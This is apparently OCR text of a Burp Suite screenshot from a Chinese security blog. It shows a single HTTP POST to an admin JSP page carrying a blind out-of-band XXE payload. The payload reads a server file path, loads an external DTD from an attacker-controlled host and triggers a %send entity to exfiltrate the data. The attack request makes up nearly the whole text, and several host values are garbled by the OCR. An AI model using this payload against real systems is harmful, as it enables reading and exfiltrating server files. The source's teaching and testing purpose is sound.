 Request
Raw Params Headers Hex XML
POST /admin/hello.jsp HTTP/1.1
Host:
Content-Length: 234
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.88 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://088
Referer: http:///admin/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=13F330332A2467ADC9270D42BACC320F
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY [
<!ENTITY % file SYSTEM "file:///etc/">
<!ENTITY % dtd SYSTEM "http://0000/xml.dtd">
%dtd;
%send;
]>
<reg><name>11</name><tel>22</tel><email>33</email></reg>
Response
Raw Headers Hex HTML Render
谢公子学安全
https://blog.csdn.net/qq_36119192